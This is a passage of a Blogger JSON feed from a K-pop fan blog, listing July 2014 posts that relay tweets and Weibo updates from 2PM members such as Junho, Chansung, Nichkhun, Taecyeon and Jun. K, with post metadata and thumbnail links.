2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpkpqS9Dwg-CI6-84sveNdsEsC-yQN9USQd8mX3OvMmZhQLjvDEzxLQQ6lCuuP74VfvBRwCIcoLzHfx2StNPIP37gxleLOEJbTYIai9urmR39qWE9m9M80VUBoRGLUq0C-1_X4fzVYGJM\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5712397486038908177"},"published":{"$t":"2014-07-27T13:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.222-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Daytime Selca"},"summary":{"type":"text","$t":"@2PMagreement211:\u0026nbsp;During the day today hehehe"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5712397486038908177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-daytime-selca.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5712397486038908177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5712397486038908177"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-daytime-selca.html","title":"[Twitter] 2PM Chansung\u0026#39;s Daytime Selca"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLOing8JIHawjZ6Pkmk8gcLYbVjnWsjocuiIIo0pH0Tlrk_aZzlckiKW0O8q2ny4JlePN2pP9yWAOTil82d2IdgLVK0f8Ax2c8zEY9ax9O0pz5tMJa0KUGnjy2CD2NaX_zW4DMlTSATbAL\/s72-c\/2pm.08.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-603571091957843851"},"published":{"$t":"2014-07-27T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.242-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho, I am right here too!"},"summary":{"type":"text","$t":"@dlwnsghek:I am right here~~\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/603571091957843851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html","title":"[Twitter] 2PM Junho, I am right here too!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZguIUFTY4sUdQhqd26CzW5imyTFCFC8xIf3BS9jr5hX1JlsC0IvnwATXHxK5SvV-qZlkS-PxXyYzqh1A9jihxY4jkJ_4GZiMHu_NQxMNSSfGnKjJF1pnLlZsJs028Jxza-rntU0DDNA_v\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3686290738873131954"},"published":{"$t":"2014-07-25T13:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.476-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho @ Osaka"},"summary":{"type":"text","$t":"@dlwnsghek:2nd Day in Osaka!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3686290738873131954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html","title":"[Twitter] 2PM Junho @ Osaka"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHiKYhuVRiIG11aXPd-6DyVwyL8ucotu_XEIRh09KST0c9tfYH0artGe-yBrYwSnO_WhnAAEL_uaYQ7-S81DOqgSA62j0tXx9E9PQ2dvc0tRaItVN5A34BMDYZwly7HGULxV8Etn7fPNVQ\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4702373452387642866"},"published":{"$t":"2014-07-23T15:07:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:50.631-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K @ Lel"},"summary":{"type":"text","$t":"@lel1924:Thursday July 24th at 12PM\u0026nbsp;lel - Just as it is (feat. Jun. K) will be released^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4702373452387642866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-lel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4702373452387642866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4702373452387642866"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-lel.html","title":"[Twitter] 2PM Jun. K @ Lel"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt8Z640Jlcd7-s45eCWR0g3RBjR64kMY_VIwFYoLu3UlqrsUKibGfEz_LVjTJHVsfL19kVcxoDt3Qdjv3UaF4nlXTbCTr8lX7PRGt-yjoLJm8yXYrVAPEnTM1PhMpMo05fqJbk7kKS025\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1797285485555558994"},"published":{"$t":"2014-07-23T15:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.564-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;Sky\u0026quot; Day"},"summary":{"type":"text","$t":"@2PMagreement211:\u0026nbsp;Amazing Sky waaaah\u0026nbsp;@2PMagreement211:Pretty cloud formation in the sky\u0026nbsp;@2PMagreement211:The sky from the plane I took a shot at last time... @_@\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1797285485555558994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1797285485555558994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1797285485555558994"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;Sky\u0026quot; Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8dEsa53INHXllbRDae-7pZhmibnmkhaNtCQHubUJPFZnWttKnlcxAJuUN-uauL2HHvpB6xYqjtnsJMd7S5-dv8yyjndGBktNskFyOVWvvGh_fyk4Q-tEtI4OSAcLYSeDrw4-fbrm2vVtU\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3685710474479858288"},"published":{"$t":"2014-07-21T14:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.849-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Where are you going, 2PM Junho?"},"summary":{"type":"text","$t":"@dlwnsghek:I'm going~~ ^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3685710474479858288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html","title":"[Twitter] Where are you going, 2PM Junho?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xyvUCShbxfJhWSokiaahKsqbq8U68_CnS3DphcaPNXp4tx2ADuugDMOb00wSu24RWtG_F-F5TabhyphenhyphenlSd7xZDPd-tx1LraKs_nQPZ9sO3CZIYYgpWaJtq38EL6r90Zgi-acICChYfTzCu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-280372531357729167"},"published":{"$t":"2014-07-21T12:51:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"},"summary":{"type":"text","$t":"@weibo.com\/jypnation:Featuring @2pmJunho in Qi Wei's new song \"You are the right one\".\u0026nbsp;Thank you for your support!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/280372531357729167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html","title":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouNp8ubighiys5SDBQa3iUfKft_MY01UO6T7HuoipFsIxebJ67hfEvmtHQXtgCT1Bz7QGOp5bbVZ1Gwx5biOjka4nCKO0zHmEkF6664FfGb5TEhOOQcPmGyGZDcmmwbvoJ6vfiNKPijNS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1461191863857679002"},"published":{"$t":"2014-07-18T11:22:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.084-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon \u0026amp; OKCat"},"summary":{"type":"text","$t":"@taeccool:Jade Cat Meow ~ @OKCATofficial\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1461191863857679002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-taecyeon-okcat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1461191863857679002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1461191863857679002"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-taecyeon-okcat.html","title":"[Twitter] 2PM Taecyeon \u0026amp; OKCat"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy6kxhC9lIercOvYuofALchtpCKNR7QZeX7Ab2FfNMGeoIbFrx7M2lTgDGIPa5AexuvjaHgrs8G8yxIv8GIkbiq8206B69UW-yKaY9OP8SPgxNDNKLg3Tgj93qGOXlDZWWZuDiUUEVyR_q\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3118234053251906429"},"published":{"$t":"2014-07-16T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.278-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"},"summary":{"type":"text","$t":"@李亚真--彤彤:Today on-site has two Kun Big Brothers... really high! :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3118234053251906429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html","title":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzLi-DRrdltSRLkuAGf5Svvpl7Cjmf6A5AN3DKPN7FN_kuO-5LYmIKKWEHG7J-UkqRHB5EgG6N_rVNgDOhLuEH7wNit3MjgKfLY3Mw2WxZHzbVCXm5Gc4cZt0hFF1pBiDNVOMYMn5Uf-pG\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5281737052314961514"},"published":{"$t":"2014-07-15T11:11:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Really Cute like 2PM Junho!"},"summary":{"type":"text","$t":"@dlwnsghek:Like cotton candy. So soft."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5281737052314961514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html","title":"[Twitter] Really Cute like 2PM Junho!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEEHYcr3kWytUR-D7C_64q_nYBl7pctS9j-hB9zBZVmKLgXiHyTXIHNKzfJwW3okp1knBk6TlTuKH_BCRUrzlFSfPirm9EZ3MkE6j7frAPtSa5F8dVFnI2yMbNxwh9jPGNhM8ta2DMz5N\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5100543771912179710"},"published":{"$t":"2014-07-15T11:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.478-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;V\u0026quot; sign"},"summary":{"type":"text","$t":"@2PMagreement211:I'm here at 'Idol True Colors' hehe"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5100543771912179710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-sign.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5100543771912179710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5100543771912179710"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-chansung-sign.html","title":"[Twitter] 2PM Chansung\u0026#39;s \u0026quot;V\u0026quot; sign"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcnO1qftTc3KP1HMs99nSYhRUtk7hBddarDFtZsdsDB4_JR6d8ZjryCerksYtqlWbctyTlAbQpi4glrCkrJZZVNDScjVkNjPzxnK7j-X3z3GJpmGNZhhded2Be1eXMVgDf6aS7D43Ka7G\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4802597554280900663"},"published":{"$t":"2014-07-14T13:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:So true..... Hello JYPE! Hahahahhahaha\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4802597554280900663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAjUrqq-dG3RHidWWWENIsRkrrhhGIJa8C8XEFmlOSsEAiJXlgkVMxdCQlBs9MmwZLDFE8-06K5vJg80TTvi4i53jIVVtASUnxRXVfi9BDIRoosRzMZGNYpD_rIzyf8Qmqn9iKUQ3mppI\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7005716958039451299"},"published":{"$t":"2014-07-14T12:54:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.689-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Having Fun @ the Beach"},"summary":{"type":"text","$t":"@Jun2daKAY:I just posted photos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7005716958039451299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-having-fun-beach.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7005716958039451299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7005716958039451299"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-having-fun-beach.html","title":"[Twitter] 2PM Jun. K Having Fun @ the Beach"}],"author":[{"name":{"$t":"Tips SEO Youtube 